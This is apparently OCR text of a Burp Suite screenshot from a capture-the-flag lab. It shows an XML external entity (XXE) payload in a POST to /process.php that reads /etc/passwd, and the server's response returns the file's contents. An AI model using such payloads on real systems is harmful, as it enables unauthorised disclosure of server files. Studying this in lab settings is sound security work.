 Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 204
9 Origin: http://hackerkid.blackhat.local
0 Connection: close
1 Referer: http://hackerkid.blackhat.local/
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE foo [<!ENTITY deu SYSTEM 'file:////etc/passwd'>]>
5
6 <root>
<name>
heihei
</name>
<tel>
123345678910
</tel>
<email>
&deu;
7 </email>
<password>
123
</password>
</root>
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Nov 2022 15:10:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2818
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
?
Search...
0 matches